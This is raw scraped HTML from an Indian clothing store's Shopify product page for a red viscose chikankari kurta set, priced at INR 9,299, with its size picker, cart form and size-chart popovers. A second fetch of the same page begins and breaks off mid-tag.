  <div style='display:none' class='jdgm-prev-badge' data-average-rating='0.00' data-number-of-reviews='0' data-number-of-questions='0'> <span class='jdgm-prev-badge__stars' data-score='0.00' tabindex='0' aria-label='0.00 stars' role='button'> <span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span> </span> <span class='jdgm-prev-badge__text'> No reviews </span> </div>
</div>




</div><variant-picker data-block-type="variant-picker" data-block-id="template--20167074906283__main" handle="red-tara-viscose-chikankari-straight-kurta-set-with-dupatta" section-id="template--20167074906283__main" form-id="product-form-quick-buy-dye-products-7269838291115-template--20167074906283__main"   class="product-form__variants" ><script data-variant type="application/json">{"id":41623746248875,"title":"M","option1":"M","option2":null,"option3":null,"sku":"T307VI-RED38","requires_shipping":true,"taxable":true,"featured_image":{"id":31901849452715,"product_id":7269838291115,"position":1,"created_at":"2022-03-24T16:44:09+05:30","updated_at":"2022-11-14T18:28:20+05:30","alt":"Front view of model wearing red chikankari kurta set with mirror embroidery and matching dupatta.\n\n","width":941,"height":1256,"src":"\/\/thechikanlabel.com\/cdn\/shop\/products\/redchikankarikurtiwithjeans_redchikankarikurtiwithpalazzo_redchikankarikurtionline_redchikankarikurtiflipkart_redchikankarigeorgettekurti_redcolourchikankarikurti_1.webp?v=1668430700","variant_ids":[41623746216107,41623746248875,41623746281643,41623746314411,41623746347179]},"available":true,"name":"Tara Viscose Chikankari Straight Kurta Set with Dupatta - Red - M","public_title":"M","options":["M"],"price":929900,"weight":650,"compare_at_price":0,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Front view of model wearing red chikankari kurta set with mirror embroidery and matching dupatta.\n\n","id":24258330427563,"position":1,"preview_image":{"aspect_ratio":0.749,"height":1256,"width":941,"src":"\/\/thechikanlabel.com\/cdn\/shop\/products\/redchikankarikurtiwithjeans_redchikankarikurtiwithpalazzo_redchikankarikurtionline_redchikankarikurtiflipkart_redchikankarigeorgettekurti_redcolourchikankarikurti_1.webp?v=1668430700"}},"requires_selling_plan":false,"selling_plan_allocations":[]}</script><div class="product-form__option-selector" data-selector-type="block">
                <div class="product-form__option-info">
                  <span class="product-form__option-name">Size:</span><span id="option-template--20167074906283__main-dye-products-7269838291115-1-quick-buy-value" class="product-form__option-value">M</span><button type="button" is="toggle-button" class="product-form__option-link link text--subdued hidden-phone" aria-controls="product-template--20167074906283__main-7269838291115-size-chart-drawer" aria-expanded="false">Size chart</button>
                    <button type="button" is="toggle-button" class="product-form__option-link link text--subdued hidden-tablet-and-up" aria-controls="product-template--20167074906283__main-7269838291115-size-chart-popover" aria-expanded="false">Size chart</button></div><div class="block-swatch-list"><div class="block-swatch "><input class="block-swatch__radio visually-hidden" type="radio" data-option-position="1" name="option1" form="product-form-quick-buy-dye-products-7269838291115-template--20167074906283__main" id="option-template--20167074906283__main-dye-products-7269838291115-1-quick-buy-1" value="557521371307" >
                            <label class="block-swatch__item" for="option-template--20167074906283__main-dye-products-7269838291115-1-quick-buy-1">S</label></div><div class="block-swatch "><input class="block-swatch__radio visually-hidden" type="radio" data-option-position="1" name="option1" form="product-form-quick-buy-dye-products-7269838291115-template--20167074906283__main" id="option-template--20167074906283__main-dye-products-7269838291115-1-quick-buy-2" value="557521404075" checked="checked">
                            <label class="block-swatch__item" for="option-template--20167074906283__main-dye-products-7269838291115-1-quick-buy-2">M</label></div><div class="block-swatch "><input class="block-swatch__radio visually-hidden" type="radio" data-option-position="1" name="option1" form="product-form-quick-buy-dye-products-7269838291115-template--20167074906283__main" id="option-template--20167074906283__main-dye-products-7269838291115-1-quick-buy-3" value="557521436843" >
                            <label class="block-swatch__item" for="option-template--20167074906283__main-dye-products-7269838291115-1-quick-buy-3">L</label></div><div class="block-swatch is-disabled"><input class="block-swatch__radio visually-hidden" type="radio" data-option-position="1" name="option1" form="product-form-quick-buy-dye-products-7269838291115-template--20167074906283__main" id="option-template--20167074906283__main-dye-products-7269838291115-1-quick-buy-4" value="557521469611" >
                            <label class="block-swatch__item" for="option-template--20167074906283__main-dye-products-7269838291115-1-quick-buy-4">XL</label></div><div class="block-swatch "><input class="block-swatch__radio visually-hidden" type="radio" data-option-position="1" name="option1" form="product-form-quick-buy-dye-products-7269838291115-template--20167074906283__main" id="option-template--20167074906283__main-dye-products-7269838291115-1-quick-buy-5" value="557521502379" >
                            <label class="block-swatch__item" for="option-template--20167074906283__main-dye-products-7269838291115-1-quick-buy-5">2XL</label></div></div></div><noscript>
              <label class="input__block-label" for="product-select-template--20167074906283__main-7269838291115">Variant</label>

              <div class="select-wrapper">
                <select class="select" autocomplete="off" id="product-select-template--20167074906283__main-7269838291115" name="id" form="product-form-quick-buy-dye-products-7269838291115-template--20167074906283__main"><option   value="41623746216107" data-sku="T307VI-RED36">S - <span class=money>INR 9,299.00</span></option><option selected="selected"  value="41623746248875" data-sku="T307VI-RED38">M - <span class=money>INR 9,299.00</span></option><option   value="41623746281643" data-sku="T307VI-RED40">L - <span class=money>INR 9,299.00</span></option><option  disabled="disabled" value="41623746314411" data-sku="T307VI-RED42">XL - <span class=money>INR 9,299.00</span></option><option   value="41623746347179" data-sku="T307VI-RED44">2XL - <span class=money>INR 9,299.00</span></option></select><svg focusable="false" width="12" height="8" class="icon icon--chevron   " viewBox="0 0 12 8">
        <path fill="none" d="M1 1l5 5 5-5" stroke="currentColor" stroke-width="1"></path>
      </svg></div>
            </noscript>
          </variant-picker><div data-block-type="quantity-selector" data-block-id="quantity_selector" class="product-form__quantity" >
            <span class="product-form__quantity-label">Quantity:</span>

            <quantity-selector class="quantity-selector">
              <button type="button" class="quantity-selector__button">
                <span class="visually-hidden">Decrease quantity</span><svg focusable="false" width="10" height="2" class="icon icon--minus-big   " viewBox="0 0 10 2">
        <path fill="currentColor" d="M0 0h10v2H0z"></path>
      </svg></button>

              <input type="number" form="product-form-quick-buy-dye-products-7269838291115-template--20167074906283__main" is="input-number" class="quantity-selector__input" inputmode="numeric" name="quantity" autocomplete="off" value="1" step="1" min="1"  aria-label="Quantity">

              <button type="button" class="quantity-selector__button">
                <span class="visually-hidden">Increase quantity</span><svg focusable="false" width="10" height="10" class="icon icon--plus-big   " viewBox="0 0 10 10">
        <path fill-rule="evenodd" clip-rule="evenodd" d="M4 6v4h2V6h4V4H6V0H4v4H0v2h4z" fill="currentColor"></path>
      </svg></button>
            </quantity-selector></div><div data-block-type="buy-buttons" data-block-id="buy_buttons" class="product-form__buy-buttons" ><form method="post" action="/cart/add" id="product-form-quick-buy-dye-products-7269838291115-template--20167074906283__main" accept-charset="UTF-8" class="shopify-product-form" enctype="multipart/form-data" is="product-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" disabled name="id" value="41623746248875">

              <product-payment-container  class="product-form__payment-container" >
                <button id="AddToCart" type="submit" is="loader-button"  data-product-add-to-cart-button data-button-content="Add to cart" class="product-form__add-button button button--secondary button--full" >Add to cart</button><div data-shopify="payment-button" class="shopify-payment-button"> <shopify-accelerated-checkout recommended="null" fallback="{&quot;supports_subs&quot;:true,&quot;supports_def_opts&quot;:true,&quot;name&quot;:&quot;buy_it_now&quot;,&quot;wallet_params&quot;:{}}" access-token="3aac01d232b3b51abf2efc0c72bc23ac" buyer-country="IN" buyer-locale="en" buyer-currency="INR" variant-params="[{&quot;id&quot;:41623746216107,&quot;requiresShipping&quot;:true},{&quot;id&quot;:41623746248875,&quot;requiresShipping&quot;:true},{&quot;id&quot;:41623746281643,&quot;requiresShipping&quot;:true},{&quot;id&quot;:41623746314411,&quot;requiresShipping&quot;:true},{&quot;id&quot;:41623746347179,&quot;requiresShipping&quot;:true}]" shop-id="61521363115" enabled-flags="[&quot;ae0f5bf6&quot;]" > <div class="shopify-payment-button__button" role="button" disabled aria-hidden="true" style="background-color: transparent; border: none"> <div class="shopify-payment-button__skeleton">&nbsp;</div> </div> </shopify-accelerated-checkout> <small id="shopify-buyer-consent" class="hidden" aria-hidden="true" data-consent-type="subscription"> This item is a recurring or deferred purchase. By continuing, I agree to the <span id="shopify-subscription-policy-button">cancellation policy</span> and authorize you to charge my payment method at the prices, frequency and dates listed on this page until my order is fulfilled or I cancel, if permitted. </small> </div>
<input type="hidden" value="true" id="fastrrCollectionPage" />
<input type="hidden" value=/products/red-tara-viscose-chikankari-straight-kurta-set-with-dupatta name="productUrl" />
<div class="shiprocket-headless" data-type="product"></div></product-payment-container><input type="hidden" name="product-id" value="7269838291115" /><input type="hidden" name="section-id" value="template--20167074906283__main" /></form></div></div><drawer-content id="product-template--20167074906283__main-7269838291115-size-chart-drawer" class="drawer drawer--large hidden-phone">
    <span class="drawer__overlay"></span>

    <header class="drawer__header">
      <p class="drawer__title heading h6">Size Chart For Women</p>

      <button type="button" class="drawer__close-button tap-area" data-action="close" title="Close"><svg focusable="false" width="14" height="14" class="icon icon--close   " viewBox="0 0 14 14">
        <path d="M13 13L1 1M13 1L1 13" stroke="currentColor" stroke-width="1" fill="none"></path>
      </svg></button>
    </header>

    <div class="drawer__content drawer__content--padded-start">
      <div class="rte"><div style="text-align: center;"><img style="float: none;" alt="Size Chart for Women" src="https://cdn.shopify.com/s/files/1/0615/2136/3115/files/Size_Chart_for_Women_480x480.png?v=1707482376"></div>
<h5><span style="color: #ff0000;" data-mce-style="color: #ff0000;"></span></h5>
<div style="text-align: center;" data-mce-style="text-align: center;"><span style="color: #ff0000;" data-mce-style="color: #ff0000;">How to Measure</span></div>
<div style="text-align: center;" data-mce-style="text-align: center;">Easy Guide: Simply add 2" to body bust size and that is your Kurti Size in inch".</div>
<div style="text-align: center;" data-mce-style="text-align: center;">Example: For 36" Body Bust size you will need Kurti Size Medium 38".</div></div>
    </div>
  </drawer-content><popover-content id="product-template--20167074906283__main-7269838291115-size-chart-popover" class="popover hidden-lap-and-up">
    <span class="popover__overlay"></span>

    <header class="popover__header">
      <p class="popover__title heading h6">Size Chart For Women</p>

      <button type="button" class="popover__close-button tap-area tap-area--large" data-action="close" title="Close"><svg focusable="false" width="14" height="14" class="icon icon--close   " viewBox="0 0 14 14">
        <path d="M13 13L1 1M13 1L1 13" stroke="currentColor" stroke-width="1" fill="none"></path>
      </svg></button>
    </header>

    <div class="popover__content">
      <div class="rte"><div style="text-align: center;"><img style="float: none;" alt="Size Chart for Women" src="https://cdn.shopify.com/s/files/1/0615/2136/3115/files/Size_Chart_for_Women_480x480.png?v=1707482376"></div>
<h5><span style="color: #ff0000;" data-mce-style="color: #ff0000;"></span></h5>
<div style="text-align: center;" data-mce-style="text-align: center;"><span style="color: #ff0000;" data-mce-style="color: #ff0000;">How to Measure</span></div>
<div style="text-align: center;" data-mce-style="text-align: center;">Easy Guide: Simply add 2" to body bust size and that is your Kurti Size in inch".</div>
<div style="text-align: center;" data-mce-style="text-align: center;">Example: For 36" Body Bust size you will need Kurti Size Medium 38".</div></div>
    </div>
  </popover-content></div>
    </product-rerender>
  </quick-buy-drawer>

  <quick-buy-popover class="popover popover--quick-buy">
    <span class="popover__overlay"></span>

    <product-rerender id="quick-buy-popover-product-form-quick-buy-dye-products-7269838291115-template--20167074906283__main" observe-form="product-form-quick-buy-dye-products-7269838291115-template--20167074906283__main">
      <header class="popover__header"><div class="quick-buy-product"><img src="//thechikanlabel.com/cdn/shop/products/redchikankarikurtiwithjeans_redchikankarikurtiwithpalazzo_redchikankarikurtionline_redchikankarikurtiflipkart_redchikankarigeorgettekurti_redcolourchikankarikurti_1.webp?v=1668430700&amp;width=941" alt="Front view of model wearing red chikankari kurta set with mirror embroidery and matching dupatta.

" srcset="//thechikanlabel.com/cdn/shop/products/redchikankarikurtiwithjeans_redchikankarikurtiwithpalazzo_redchikankarikurtionline_redchikankarikurtiflipkart_redchikankarigeorgettekurti_redcolourchikankarikurti_1.webp?v=1668430700&amp;width=114 114w, //thechikanlabel.com/cdn/shop/products/redchikankarikurtiwithjeans_redchikankarikurtiwithpalazzo_redchikankarikurtionline_redchikankarikurtiflipkart_redchikankarigeorgettekurti_redcolourchikankarikurti_1.webp?v=1668430700&amp;width=228 228w, //thechikanlabel.com/cdn/shop/products/redchikankarikurtiwithjeans_redchikankarikurtiwithpalazzo_redchikankarikurtionline_redchikankarikurtiflipkart_redchikankarigeorgettekurti_redcolourchikankarikurti_1.webp?v=1668430700&amp;width=342 342w" width="941" height="1256" loading="lazy" sizes="114px" class="quick-buy-product__image"><div class="quick-buy-product__info ">
      <product-meta class="product-item-meta"><a href="/collections/vendors?q=THIS%20IS%20A%20CUSTOM%20MADE%20PRODUCT%20IT%20MIGHT%20TAKE%208-10%20DAYS%20TO%20DISPATCH" class="product-item-meta__vendor heading heading--xsmall">THIS IS A CUSTOM MADE PRODUCT IT MIGHT TAKE 8-10 DAYS TO DISPATCH</a><a href="/products/red-tara-viscose-chikankari-straight-kurta-set-with-dupatta" class="product-item-meta__title">Tara Viscose Chikankari Straight Kurta Set with Dupatta - Red</a>

        <div class="product-item-meta__price-list-container" role="region" aria-live="polite"><div class="price-list"><span class="price">
                  <span class="visually-hidden">Sale price</span><span class=money>INR 9,299.00</span></span></div><a href="/products/red-tara-viscose-chikankari-straight-kurta-set-with-dupatta" class="link text--subdued">View details</a>
        </div></product-meta>
    </div>
  </div><button type="button" class="popover__close-button tap-area tap-area--large" data-action="close" title="Close"><svg focusable="false" width="14" height="14" class="icon icon--close   " viewBox="0 0 14 14">
        <path d="M13 13L1 1M13 1L1 13" stroke="currentColor" stroke-width="1" fill="none"></path>
      </svg></button>
      </header>

      <div class="popover__content popover__content--no-padding"><div class="product-form"><div id="shopify-block-AMWwwVERPMGZWZGV5Y__9faf97d0-153e-4cb2-a376-83973c96a2ce-2" class="shopify-block shopify-app-block">
<div class='jdgm-widget jdgm-preview-badge'
    data-id='7269838291115'
    data-template='manual-installation'>
  <div style='display:none' class='jdgm-prev-badge' data-average-rating='0.00' data-number-of-reviews='0' data-number-of-questions='0'> <span class='jdgm-prev-badge__stars' data-score='0.00' tabindex='0' aria-label='0.00 stars' role='button'> <span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span> </span> <span class='jdgm-prev-badge__text'> No reviews </span> </div>
</div>




</div><variant-picker data-block-type="variant-picker" data-block-id="template--20167074906283__main" handle="red-tara-viscose-chikankari-straight-kurta-set-with-dupatta" section-id="template--20167074906283__main" form-id="product-form-quick-buy-dye-products-7269838291115-template--20167074906283__main"   class="product-form__variants" ><script data-variant type="application/json">{"id":41623746248875,"title":"M","option1":"M","option2":null,"option3":null,"sku":"T307VI-RED38","requires_shipping":true,"taxable":true,"featured_image":{"id":31901849452715,"product_id":7269838291115,"position":1,"created_at":"2022-03-24T16:44:09+05:30","updated_at":"2022-11-14T18:28:20+05:30","alt":"Front view of model wearing red chikankari kurta set with mirror embroidery and matching dupatta.\n\n","width":941,"height":1256,"src":"\/\/thechikanlabel.com\/cdn\/shop\/products\/redchikankarikurtiwithjeans_redchikankarikurtiwithpalazzo_redchikankarikurtionline_redchikankarikurtiflipkart_redchikankarigeorgettekurti_redcolourchikankarikurti_1.webp?v=1668430700","variant_ids":[41623746216107,41623746248875,41623746281643,41623746314411,41623746347179]},"available":true,"name":"Tara Viscose Chikankari Straight Kurta Set with Dupatta - Red - M","public_title":"M","options":["M"],"price":929900,"weight":650,"compare_at_price":0,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Front view of model wearing red chikankari kurta set with mirror embroidery and matching dupatta.\n\n","id":24258330427563,"position":1,"preview_image":{"aspect_ratio":0.749,"height":1256,"width":941,"src":"\/\/thechikanlabel.com\/cdn\/shop\/products\/redchikankarikurtiwithjeans_redchikankarikurtiwithpalazzo_redchikankarikurtionline_redchikankarikurtiflipkart_redchikankarigeorgettekurti_redcolourchikankarikurti_1.webp?v=1668430700"}},"requires_selling_plan":false,"selling_plan_allocations":[]}</script><div class="product-form__option-selector" data-selector-type="block">
                <div class="product-form__option-info">
                  <span class="product-form__option-name">Size:</span><span id="option-template--20167074906283__main-dye-products-7269838291115-1-quick-buy-value" class="product-form__option-value">M</span><button type="button" is="toggle-button" class="product-form__option-link link text--subdued hidden-phone" aria-controls="product-template--20167074906283__main-7269838291115-size-chart-drawer" aria-expanded="false">Size chart</button>
                    <button type="button" is="toggle-button" class="product-form__option-link link text--subdued hidden-tablet-and-up" aria-controls="product-template--20167074906283__main-7269838291115-size-chart-popover" aria-expanded="false">Size chart</button></div><div class="block-swatch-list"><div class="block-swatch "><input class="block-swatch__radio visually-hidden" type="radio" data-option-position="1" name="option1" form="product-form-quick-buy-dye-products-7269838291115-template--20167074906283__main" id="option-template--20167074906283__main-dye-products-7269838291115-1-quick-buy-1" value="557521371307" >
                            <label class="block-swatch__item" for="option-template--20167074906283__main-dye-products-7269838291115-1-quick-buy-1">S</label></div><div class="block-swatch "><input class="block-swatch__radio visually-hidden" type="radio" data-option-position="1" name="option1" form="product-form-quick-buy-dye-products-7269838291115-template--20167074906283__main" id="option-template--20167074906283__main-dye-products-7269838291115-1-quick-buy-2" value="557521404075" checked="checked">
                            <label class="block-swatch__item" for="option-template--20167074906283__main-dye-products-7269838291115-1-quick-buy-2">M</label></div><div class="block-swatch "><input class="block-swatch__radio visually-hidden" type="radio" data-option-position="1" name="option1" form="product-form-quick-buy-dye-products-7269838291115-template--20167074906283__main" id="option-template--20167074906283__main-dye-products-7269838291115-1-quick-buy-3" value="557521436843" >
                            <label class="block-swatch__item" for="option-template--20167074906283__main-dye-products-7269838291115-1-quick-buy-3">L</label></div><div class="block-swatch is-disabled"><input class="block-swatch__radio visually-hidden" type="radio" data-option-position="1" name="option1" form="product-form-quick-buy-dye-products-7269838291115-template--20167074906283__main" id="option-template--20167074906283__main-dye-products-7269838291115-1-quick-buy-4" value="557521469611" >
                            <label class="block-swatch__item" for="option-template--20167074906283__main-dye-products-7269838291115-1-quick-buy-4">XL</label></div><div class="block-swatch "><input class="block-swatch__radio visually-hidden" type="radio" data-option-position="1" name="option1" form="product-form-quick-buy-dye-products-7269838291115-template--20167074906283__main" id="option-template--20167074906283__main-dye-products-7269838291115-1-quick-buy-5" value="557521502379" >
                            <label class="block-swatch__item" for="option-template--20167074906283__main-dye-products-7269838291115-1-quick-buy-5">2XL</label></div></div></div><noscript>
              <label class="input__block-label" for="product-select-template--20167074906283__main-7269838291115">Variant</label>

              <div class="select-wrapper">
                <select class="select" autocomplete="off" id="product-select-template--20167074906283__main-7269838291115" name="id" form="product-form-quick-buy-dye-products-7269838291115-template--20167074906283__main"><option   value="41623746216107" data-sku="T307VI-RED36">S - <span class=money>INR 9,299.00</span></option><option selected="selected"  value="41623746248875" data-sku="T307VI-RED38">M - <span class=money>INR 9,299.00</span></option><option   value="41623746281643" data-sku="T307VI-RED40">L - <span class=money>INR 9,299.00</span></option><option  disabled="disabled" value="41623746314411" data-sku="T307VI-RED42">XL - <span class=money>INR 9,299.00</span></option><option   value="41623746347179" data-sku="T307VI-RED44">2XL - <span class=money>INR 9,299.00</span></option></select><svg focusable="false" width="12" height="8" class="icon icon--chevron   " viewBox="0 0 12 8">
        <path fill="none" d="M1 1l5 5 5-5" stroke="currentColor" stroke-width="1"></path>
      </svg></div>
            </noscript>
          </variant-picker><div data-block-type="quantity-selector" data-block-id="quantity_selector" class="product-form__quantity" >
            <span class="product-form__quantity-label">Quantity:</span>

            <quantity-selector class="quantity-selector">
              <button type="button" class="quantity-selector__button">
                <span class="visually-hidden">Decrease quantity</span><svg focusable="false" width="10" height="2" class="icon icon--minus-big   " viewBox="0 0 10 2">
        <path fill="currentColor" d="M0 0h10v2H0z"></path>
      </svg></button>

              <input type="number" form="product-form-quick-buy-dye-products-7269838291115-template--20167074906283__main" is="input-number" class="quantity-selector__input" inputmode="numeric" name="quantity" autocomplete="off" value="1" step="1" min="1"  aria-label="Quantity">

              <button type="button" class="quantity-selector__button">
                <span class="visually-hidden">Increase quantity</span><svg focusable="false" width="10" height="10" class="icon icon--plus-big   " viewBox="0 0 10 10">
        <path fill-rule="evenodd" clip-rule="evenodd" d="M4 6v4h2V6h4V4H6V0H4v4H0v2h4z" fill="currentColor"></path>
      </svg></button>
            </quantity-selector></div><div data-block-type="buy-buttons" data-block-id="buy_buttons" class="product-form__buy-buttons" ><form method="post" action="/cart/add" id="product-form-quick-buy-dye-products-7269838291115-template--20167074906283__main" accept-charset="UTF-8" class="shopify-product-form" enctype="multipart/form-data" is="product-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" disabled name="id" value="41623746248875">

              <product-payment-container  class="product-form__payment-container" >
                <button id="AddToCart" type="submit" is="loader-button"  data-product-add-to-cart-button data-button-content="Add to cart" class="product-form__add-button button button--secondary button--full" >Add to cart</button><div data-shopify="payment-button" class="shopify-payment-button"> <shopify-accelerated-checkout recommended="null" fallback="{&quot;supports_subs&quot;:true,&quot;supports_def_opts&quot;:true,&quot;name&quot;:&quot;buy_it_now&quot;,&quot;wallet_params&quot;:{}}" access-token="3aac01d232b3b51abf2efc0c72bc23ac" buyer-country="IN" buyer-locale="en" buyer-currency="INR" variant-params="[{&quot;id&quot;:41623746216107,&quot;requiresShipping&quot;:true},{&quot;id&quot;:41623746248875,&quot;requiresShipping&quot;:true},{&quot;id&quot;:41623746281643,&quot;requiresShipping&quot;:true},{&quot;id&quot;:41623746314411,&quot;requiresShipping&quot;:true},{&quot;id&quot;:41623746347179,&quot;requiresShipping&quot;:true}]" shop-id="61521363115" enabled-flags="[&quot;ae0f5bf6&quot;]" > <div class="shopify-payment-button__button" role="button" disabled aria-hidden="true" style="background-color: transparent; border: none"> <div class="shopify-payment-button__skeleton">&nbsp;</div> </div> </shopify-accelerated-checkout> <small id="shopify-buyer-consent" class="hidden" aria-hidden="true" data-consent-type="subscription"> This item is a recurring or deferred purchase. By continuing, I agree to the <span id="shopify-subscription-policy-button">cancellation policy</span> and authorize you to charge my payment method at the prices, frequency and dates listed on this page until my order is fulfilled or I cancel, if permitted. </small> </div>
<input type="hidden" value="true" id="fastrrCollectionPage" />
<input type="hidden" value=/products/red-tara-viscose-chikankari-straight-kurta-set-with-dupatta name="productUrl" />
<div class="shiprocket-headless" data-type="product"></div></product-payment-container><input type="hidden" name="product-id" value="7269838291115" /><input type="hidden" name="section-id" value="template--20167074906283__main" /></form></div></div><drawer-content id="product-template--20167074906283__main-7269838291115-size-chart-drawer" class="drawer drawer--large hidden-phone">
    <span class="drawer__overlay"></span>

    <header class="drawer__header">
      <p class="drawer__title heading h6">Size Chart For Women</p>

      <button type="button" class="drawer__close-button tap-area" data-action="close" title="Close"><svg focusable="false" width="14" height="14" class="icon icon--close   " viewBox="0 0 14 14">
        <path d="M13 13L1 1M13 1L1 13" stroke="currentColor" stroke-width="1" fill="none"></path>
      </svg></button>
    </header>

    <div class="drawer__content drawer__content--padded-start">
      <div class="rte"><div style="text-align: center;"><img style="float: none;" alt="Size Chart for Women" src="https://cdn.shopify.com/s/files/1/0615/2136/3115/files/Size_Chart_for_Women_480x480.png?v=1707482376"></div>
<h5><span style="color: #ff0000;" data-mce-style="color: #ff0000;"></span></h5>
<div style="text-align: center;" data-mce-style="text-align: center;"><span style="color: #ff0000;" data-mce-style="color: #ff0000;">How to Measure</span></div>
<div style="text-align: center;" data-mce-style="text-align: center;">Easy Guide: Simply add 2" to body bust size and that is your Kurti Size in inch".</div>
<div style="text-align: center;" data-mce-style="text-align: center;">Example: For 36" Body Bust size you will need Kurti Size Medium 38".</div></div>
    </div>
  </drawer-content><popover-content id="product-template--20167074906283__main-7269838291115-size-chart-popover" class="popover hidden-lap-and-up">
    <span class="popover__overlay"></span>

    <header class="popover__header">
      <p class="popover__title heading h6">Size Chart For Women</p>

      <button type="button" class="popover__close-button tap-area tap-area--large" data-action="close" title="Close"><svg focusable="false" width="14" height="14" class="icon icon--close   " viewBox="0 0 14 14">
        <path d="M13 13L1 1M13 1L1 13" stroke="currentColor" stroke-width="1" fill="none"></path>
      </svg></button>
    </header>

    <div class="popover__content">
      <div class="rte"><div style="text-align: center;"><img style="float: none;" alt="Size Chart for Women" src="https://cdn.shopify.com/s/files/1/0615/2136/3115/files/Size_Chart_for_Women_480x480.png?v=1707482376"></div>
<h5><span style="color: #ff0000;" data-mce-style="color: #ff0000;"></span></h5>
<div style="text-align: center;" data-mce-style="text-align: center;"><span style="color: #ff0000;" data-mce-style="color: #ff0000;">How to Measure</span></div>
<div style="text-align: center;" data-mce-style="text-align: center;">Easy Guide: Simply add 2" to body bust size and that is your Kurti Size in inch".</div>
<div style="text-align: center;" data-mce-style="text-align: center;">Example: For 36" Body Bust size you will need Kurti Size Medium 38".</div></div>
    </div>
  </popover-content></div>
    </product-rerender>
  </quick-buy-popover>
</template>
</div>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://thechikanlabel.com/products/red-tara-viscose-chikankari-straight-kurta-set-with-dupatta?option_values=557521436843&section_id=template--20167074906283__main
body_size: 11033
content:
<div id="shopify-section-template--20167074906283__main" class="shopify-section shopify-section--main-product"><style>
  #shopify-section-template--20167074906283__main {--primary-button-background: 19, 19, 19;
    --primary-button-text-color: 255, 255, 255;
    --secondary-button-background: 143, 90, 59;
    --secondary-button-text-color: 255, 255, 255;
  }
</style><section><div class="container">
    <nav aria-label="Breadcrumb" class="breadcrumb text--xsmall text--subdued hidden-phone">
      <ol class="breadcrumb__list" role="list">
        <li class="breadcrumb__item">
          <a class="breadcrumb__link" href="/">Home</a>
        </li><li class="breadcrumb__item">
          <span class="breadcrumb__link" aria-current="page">Tara Viscose Chikankari Straight Kurta Set with Dupatta - Red</span>
        </li>
      </ol>
    </nav>

    <!-- PRODUCT TOP PART -->

    <product-rerender id="product-info-7269838291115-template--20167074906283__main" observe-form="product-form-main-7269838291115-template--20167074906283__main" allow-partial-rerender>
      <div class="product product--thumbnails-left">
<product-media filtered-ids="[]" form-id="product-form-main-7269838291115-template--20167074906283__main" autoplay-video thumbnails-position="left" reveal-on-scroll product-handle="red-tara-viscose-chikankari-straight-kurta-set-with-dupatta" class="product__media" style="--largest-image-aspect-ratio: 0.7492038216560509">
    <div class="product__media-list-wrapper" style="max-width: 941px"><flickity-carousel click-nav flickity-config="{
        &quot;adaptiveHeight&quot;: true,
        &quot;dragThreshold&quot;: 10,
        &quot;initialIndex&quot;: &quot;.is-initial-selected&quot;,
        &quot;fade&quot;: true,
        &quot;draggable&quot;: &quot;&gt;1&quot;,
        &quot;contain&quot;: true,
        &quot;cellSelector&quot;: &quot;.product__media-item:not(.is-filtered)&quot;,
        &quot;percentPosition&quot;: false,
        &quot;pageDots&quot;: false,
        &quot;prevNextButtons&quot;: false
      }" id="product-template--20167074906283__main-7269838291115-media-list" class="product__media-list"><div id="product-template--20167074906283__main-24258330427563" class="product__media-item  is-initial-selected is-selected" data-media-type="image" data-media-id="24258330427563" data-original-position="0"><div class="product__media-image-wrapper aspect-ratio aspect-ratio--natural" style="padding-bottom: 133.47502656748142%; --aspect-ratio: 0.7492038216560509"><img src="//thechikanlabel.com/cdn/shop/products/redchikankarikurtiwithjeans_redchikankarikurtiwithpalazzo_redchikankarikurtionline_redchikankarikurtiflipkart_redchikankarigeorgettekurti_redcolourchikankarikurti_1.webp?v=1668430700&amp;width=941" alt="Front view of model wearing red chikankari kurta set with mirror embroidery and matching dupatta.

" srcset="//thechikanlabel.com/cdn/shop/products/redchikankarikurtiwithjeans_redchikankarikurtiwithpalazzo_redchikankarikurtionline_redchikankarikurtiflipkart_redchikankarigeorgettekurti_redcolourchikankarikurti_1.webp?v=1668430700&amp;width=400 400w, //thechikanlabel.com/cdn/shop/products/redchikankarikurtiwithjeans_redchikankarikurtiwithpalazzo_redchikankarikurtionline_redchikankarikurtiflipkart_redchikankarigeorgettekurti_redcolourchikankarikurti_1.webp?v=1668430700&amp;width=500 500w, //thechikanlabel.com/cdn/shop/products/redchikankarikurtiwithjeans_redchikankarikurtiwithpalazzo_redchikankarikurtionline_redchikankarikurtiflipkart_redchikankarigeorgettekurti_redcolourchikankarikurti_1.webp?v=1668430700&amp;width=600 600w, //thechikanlabel.com/cdn/shop/products/redchikankarikurtiwithjeans_redchikankarikurtiwithpalazzo_redchikankarikurtionline_redchikankarikurtiflipkart_redchikankarigeorgettekurti_redcolourchikankarikurti_1.webp?v=1668430700&amp;width=700 700w, //thechikanlabel.com/cdn/shop/products/redchikankarikurtiwithjeans_redchikankarikurtiwithpalazzo_redchikankarikurtionline_redchikankarikurtiflipkart_redchikankarigeorgettekurti_redcolourchikankarikurti_1.webp?v=1668430700&amp;width=800 800w, //thechikanlabel.com/cdn/shop/products/redchikankarikurtiwithjeans_redchikankarikurtiwithpalazzo_redchikankarikurtionline_redchikankarikurtiflipkart_redchikankarigeorgettekurti_redcolourchikankarikurti_1.webp?v=1668430700&amp;width=900 900w" width="941" height="1256" loading="eager" sizes="(max-width: 999px) calc(100vw - 48px), 640px" reveal="true"></div></div><div id="product-template--20167074906283__main-24258330525867" class="product__media-item  " data-media-type="image" data-media-id="24258330525867" data-original-position="1"><div class="product__media-image-wrapper aspect-ratio aspect-ratio--natural" style="padding-bottom: 133.47502656748142%; --aspect-ratio: 0.7492038216560509"><img src="//thechikanlabel.com/cdn/shop/products/redchikankarikurtiwithjeans_redchikankarikurtiwithpalazzo_redchikankarikurtionline_redchikankarikurtiflipkart_redchikankarigeorgettekurti_redcolourchikankarikurti_4.webp?v=1668430700&amp;width=941" alt="Back view showing straight silhouette and flow of red chikankari kurta set.

